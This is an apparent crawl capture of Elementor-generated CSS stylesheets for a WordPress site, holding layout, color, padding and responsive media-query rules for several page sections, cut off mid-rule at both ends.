5px;box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-1169 .elementor-element.elementor-element-5a9df0a5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-1169 .elementor-element.elementor-element-5a9df0a5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/04/486A0991-1.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-5ec2c925{padding:170px 90px 190px 90px;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/brick-wall-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated >  .elementor-background-overlay{background-color:#433229;opacity:0.54;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated{border-style:solid;border-color:#cfbda0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 60px;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated, .elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-46ad67cb .elementor-image img{width:491px;max-width:100%;}.elementor-1169 .elementor-element.elementor-element-46ad67cb > .elementor-widget-container{margin:0px -165px 75px 0px;padding:0px 50px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-59e084b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1169 .elementor-element.elementor-element-59e084b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-1169 .elementor-element.elementor-element-59e084b .elementor-element-populated a{color:#558396;}.elementor-1169 .elementor-element.elementor-element-59e084b .elementor-element-populated a:hover{color:#4e6172;}.elementor-1169 .elementor-element.elementor-element-59e084b > .elementor-element-populated{padding:0px 0px 0px 132px;}.elementor-1169 .elementor-element.elementor-element-7e72e865{text-align:left;}.elementor-1169 .elementor-element.elementor-element-7e72e865 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-1169 .elementor-element.elementor-element-3f20a402 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-1169 .elementor-element.elementor-element-7ecd9f4b > .elementor-shape-bottom .elementor-shape-fill{fill:#e9e2d8;}.elementor-1169 .elementor-element.elementor-element-7ecd9f4b > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:46px;}.elementor-1169 .elementor-element.elementor-element-7ecd9f4b > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-1169 .elementor-element.elementor-element-641b9a23 > .elementor-container{min-height:430px;}.elementor-1169 .elementor-element.elementor-element-39e7dcda > .elementor-element-populated >  .elementor-background-overlay{background-color:#0c0c0c;background-image:url("https://ddaofmontclair.com/wp-content/uploads/2019/03/486A0934.jpg");background-position:center center;background-size:cover;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 80% ) blur( 0px ) hue-rotate( 0deg );}.elementor-1169 .elementor-element.elementor-element-39e7dcda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-39e7dcda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-773663e1 .elementor-image img{width:100%;max-width:100%;}.elementor-1169 .elementor-element.elementor-element-773663e1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-5a4e8900:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-1169 .elementor-element.elementor-element-5a4e8900 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0a0909;}.elementor-1169 .elementor-element.elementor-element-5a4e8900 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-70px 0px 0px 0px;padding:145px 90px 90px 90px;}.elementor-1169 .elementor-element.elementor-element-5a4e8900 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1169 .elementor-element.elementor-element-6e131aab.elementor-widget-heading .elementor-heading-title{color:#ffffff;}@media(min-width:768px){.elementor-1169 .elementor-element.elementor-element-3a55e60d{width:55.333%;}.elementor-1169 .elementor-element.elementor-element-11eb452c{width:44.667%;}.elementor-1169 .elementor-element.elementor-element-7a97ece3{width:31.497%;}.elementor-1169 .elementor-element.elementor-element-110a0972{width:72.492%;}.elementor-1169 .elementor-element.elementor-element-228fd049{width:14.147%;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5{width:85.853%;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a{width:39.344%;}.elementor-1169 .elementor-element.elementor-element-59e084b{width:60.656%;}.elementor-1169 .elementor-element.elementor-element-39e7dcda{width:40.283%;}.elementor-1169 .elementor-element.elementor-element-5a4e8900{width:59.717%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1169 .elementor-element.elementor-element-3a55e60d{width:100%;}.elementor-1169 .elementor-element.elementor-element-11eb452c{width:100%;}.elementor-1169 .elementor-element.elementor-element-7a97ece3{width:100%;}.elementor-1169 .elementor-element.elementor-element-110a0972{width:100%;}.elementor-1169 .elementor-element.elementor-element-2ca5312e{width:100%;}.elementor-1169 .elementor-element.elementor-element-4f5815e5{width:100%;}.elementor-1169 .elementor-element.elementor-element-0e10248{width:100%;}.elementor-1169 .elementor-element.elementor-element-4d811057{width:100%;}.elementor-1169 .elementor-element.elementor-element-228fd049{width:100%;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5{width:100%;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a{width:100%;}.elementor-1169 .elementor-element.elementor-element-59e084b{width:100%;}.elementor-1169 .elementor-element.elementor-element-39e7dcda{width:100%;}.elementor-1169 .elementor-element.elementor-element-5a4e8900{width:100%;}}@media(min-width:1025px){.elementor-1169 .elementor-element.elementor-element-76a34882:not(.elementor-motion-effects-element-type-background), .elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-container{min-height:400px;}.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1169 .elementor-element.elementor-element-807b2a0 > .elementor-shape-bottom svg{height:0px;}.elementor-1169 .elementor-element.elementor-element-29d081d6{text-align:center;}.elementor-1169 .elementor-element.elementor-element-1b28d35{text-align:center;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container{min-height:40vh;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-shape-bottom svg{width:calc(180% + 1.3px);height:50px;}.elementor-1169 .elementor-element.elementor-element-17c46e63{padding:100px 60px 100px 60px;}.elementor-1169 .elementor-element.elementor-element-110a0972 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-976eb9d{padding:15px 0px 40px 0px;}.elementor-1169 .elementor-element.elementor-element-2ca5312e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-d7afb84 .elementor-text-editor{text-align:center;}.elementor-1169 .elementor-element.elementor-element-fa71e61{padding:50px 60px 25px 60px;}.elementor-1169 .elementor-element.elementor-element-f99d658 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-shape-top svg{width:calc(199% + 1.3px);height:30px;}.elementor-1169 .elementor-element.elementor-element-713a800{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-76ec57d4 > .elementor-container{min-height:270px;}.elementor-1169 .elementor-element.elementor-element-76ec57d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-228fd049 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 60px 0px 60px;}.elementor-1169 .elementor-element.elementor-element-a51dd19 > .elementor-widget-container{margin:-25px 26px 50px 25px;padding:40px 40px 40px 40px;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-4cb4ee94 > .elementor-widget-container{padding:140px 0px 140px 0px;}.elementor-1169 .elementor-element.elementor-element-5ec2c925{padding:135px 60px 0px 60px;}.elementor-1169 .elementor-element.elementor-element-46ad67cb > .elementor-widget-container{margin:-90px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-59e084b > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-7e72e865{text-align:center;}.elementor-1169 .elementor-element.elementor-element-3f20a402 .elementor-text-editor{text-align:center;}.elementor-1169 .elementor-element.elementor-element-3f20a402 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-39e7dcda > .elementor-element-populated{padding:180px 0px 180px 0px;}.elementor-1169 .elementor-element.elementor-element-5a4e8900 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:70px 70px 100px 70px;}.elementor-1169 .elementor-element.elementor-element-6e131aab{text-align:center;}.elementor-1169 .elementor-element.elementor-element-6e131aab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-1169 .elementor-element.elementor-element-7a01fdd2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-global-748 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container{min-height:35vh;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1169 .elementor-element.elementor-element-a618042 > .elementor-shape-bottom svg{width:calc(140% + 1.3px);height:20px;}.elementor-1169 .elementor-element.elementor-element-17c46e63{padding:50px 30px 50px 30px;}.elementor-1169 .elementor-element.elementor-element-5c79a9f8 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-1169 .elementor-element.elementor-element-2ca5312e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-fa71e61 > .elementor-shape-top svg{width:calc(180% + 1.3px);height:30px;}.elementor-1169 .elementor-element.elementor-element-fa71e61{padding:40px 30px 25px 30px;}.elementor-1169 .elementor-element.elementor-element-76a34882 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:30px;}.elementor-1169 .elementor-element.elementor-element-4f5815e5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-25a0adca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-713a800{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-76ec57d4 > .elementor-container{min-height:411px;}.elementor-1169 .elementor-element.elementor-element-76ec57d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-228fd049 > .elementor-element-populated{margin:-20px 0px 40px 0px;padding:0px 30px 0px 030px;}.elementor-1169 .elementor-element.elementor-element-a51dd19 .elementor-text-editor{text-align:center;}.elementor-1169 .elementor-element.elementor-element-a51dd19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-1169 .elementor-element.elementor-element-5a9df0a5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-4cb4ee94 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-5ec2c925{padding:120px 30px 20px 30px;}.elementor-1169 .elementor-element.elementor-element-4b92ed0a > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-1169 .elementor-element.elementor-element-46ad67cb .elementor-image img{width:361px;max-width:100%;}.elementor-1169 .elementor-element.elementor-element-46ad67cb > .elementor-widget-container{margin:-75px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-7e72e865 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-7ecd9f4b > .elementor-shape-bottom svg{width:calc(140% + 1.3px);height:30px;}.elementor-1169 .elementor-element.elementor-element-7ecd9f4b{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-39e7dcda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-773663e1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1169 .elementor-element.elementor-element-5a4e8900 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 10px 50px 10px;}.elementor-1169 .elementor-element.elementor-element-6e131aab{text-align:center;}.elementor-1169 .elementor-element.elementor-element-6e131aab > .elementor-widget-container{padding:40px 20px 0px 20px;}}/* Start custom CSS for section, class: .elementor-element-807b2a0 */@media(max-width: 1022px) {
.headerhide{
 background-image: none !important;
}
}




@media (max-width: 768px) {


section:first-of-type .elementor-background-overlay {
  background-color: #e9e2d8!important;
      opacity: 1;
}
section:first-of-type .elementor-text-editor,
.elementor-1169 .elementor-element.elementor-element-807b2a0 .elementor-heading-title {
 color: #333!important;
 }
section:first-of-type.elementor-heading-title {
   color: #333!important;
 }


}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1f2455c9 */.elementor-flip-box__layer__title {
 margin: 0;
    
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-a51dd19 */@media (max-width: 768px) {
    .elementor-1169 .elementor-element.elementor-element-a51dd19 * {
        color: #fff;
    }
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-4cb4ee94 */.pd-poster img{
       width: 106px!important;
        margin: 1px auto 1px auto;
   }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-39e7dcda */@media (max-width: 1025px) {
    .elementor-1169 .elementor-element.elementor-element-39e7dcda {
        height: 250px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-847.css?ver=1714238828
body_size: 377
content:
.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-container{min-height:150px;}.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-container:after{content:"";min-height:inherit;}.elementor-847 .elementor-element.elementor-element-3acf1055:not(.elementor-motion-effects-element-type-background), .elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-847 .elementor-element.elementor-element-3acf1055{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-847 .elementor-element.elementor-element-3acf1055 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-847 .elementor-element.elementor-element-13525e87 .elementor-image img{width:393px;max-width:84%;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item{color:#0a0a0a;padding-left:12px;padding-right:12px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item:focus{color:#bf9a6a;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0c0708;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle{color:#555558;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown{background-color:#f9f9f9;font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-menu-toggle:hover{color:#ebedec;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a:hover,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.highlighted{background-color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--dropdown a.elementor-item-active{color:#ebedec;background-color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d div.elementor-menu-toggle{color:#558396;}.elementor-847 .elementor-element.elementor-element-e917c0d div.elementor-menu-toggle:hover{color:#75a9be;}.elementor-847 .elementor-element.elementor-element-e917c0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-847 .elementor-element.elementor-element-1220e661 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button{color:#ebedec;background-color:#558396;border-radius:10px 10px 10px 10px;}.elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button:hover, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button:hover, .elementor-847 .elementor-element.elementor-element-6d4a772a a.elementor-button:focus, .elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button:focus{color:#ffffff;background-color:#0c0c0c;}.elementor-847 .elementor-element.elementor-element-6d4a772a .elementor-button{box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);}.elementor-847 .elementor-element.elementor-element-6d4a772a > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-847 .elementor-element.elementor-element-3acf1055{padding:20px 20px 20px 20px;}.elementor-847 .elementor-element.elementor-element-13525e87 .elementor-image img{width:220px;max-width:100%;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:77px !important;}}@media(max-width:767px){.elementor-847 .elementor-element.elementor-element-3acf1055{padding:20px 20px 20px 20px;}.elementor-847 .elementor-element.elementor-element-a85ea1a{width:50%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:50%;}.elementor-847 .elementor-element.elementor-element-5bd6465a > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-847 .elementor-element.elementor-element-e917c0d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:67px !important;}.elementor-847 .elementor-element.elementor-element-1220e661{width:50%;}.elementor-847 .elementor-element.elementor-element-6d4a772a > .elementor-widget-container{margin:0px 0px 15px 0px;}}@media(min-width:768px){.elementor-847 .elementor-element.elementor-element-a85ea1a{width:20.337%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:63.65%;}.elementor-847 .elementor-element.elementor-element-1220e661{width:17.775%;}}@media(max-width:1024px) and (min-width:768px){.elementor-847 .elementor-element.elementor-element-a85ea1a{width:35%;}.elementor-847 .elementor-element.elementor-element-5bd6465a{width:65%;}.elementor-847 .elementor-element.elementor-element-1220e661{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-874.css?ver=1714238828
body_size: 1206
content:
.elementor-874 .elementor-element.elementor-element-4d912f98:not(.elementor-motion-effects-element-type-background), .elementor-874 .elementor-element.elementor-element-4d912f98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e9e2d8;}.elementor-874 .elementor-element.elementor-element-4d912f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 90px 70px 90px;}.elementor-874 .elementor-element.elementor-element-4d912f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-874 .elementor-element.elementor-element-6f9fb574.elementor-column .elementor-column-wrap{align-items:center;}.elementor-874 .elementor-element.elementor-element-6f9fb574.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-874 .elementor-element.elementor-element-6f9fb574 > .elementor-element-populated{margin:0px 80px 0px 0px;}.elementor-874 .elementor-element.elementor-element-5335b730{text-align:left;}.elementor-874 .elementor-element.elementor-element-749167c3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-749167c3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-233c6375{text-align:left;}.elementor-874 .elementor-element.elementor-element-233c6375 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;letter-spacing:0.3px;}.elementor-874 .elementor-element.elementor-element-34bcaf3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-77e4cebb{text-align:left;}.elementor-874 .elementor-element.elementor-element-77e4cebb .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-17c81f44 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-64cd1d88.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-64cd1d88.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-56ebde70{text-align:left;}.elementor-874 .elementor-element.elementor-element-56ebde70 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:21px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-icon i{font-size:0px;}.elementor-874 .elementor-element.elementor-element-6011039a .elementor-icon-list-text{color:#555558;padding-left:0px;}.elementor-874 .elementor-element.elementor-element-6011039a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-874 .elementor-element.elementor-element-783731d0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-874 .elementor-element.elementor-element-783731d0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;}.elementor-874 .elementor-element.elementor-element-3f872340{text-align:left;}.elementor-874 .elementor-element.elementor-element-3f872340 .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:22px;font-weight:500;}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-icon{width:0px;}.elementor-874 .elementor-element.elementor-element-1a220792 .elementor-icon-list-icon i{font-size:0px;}.elementor-874 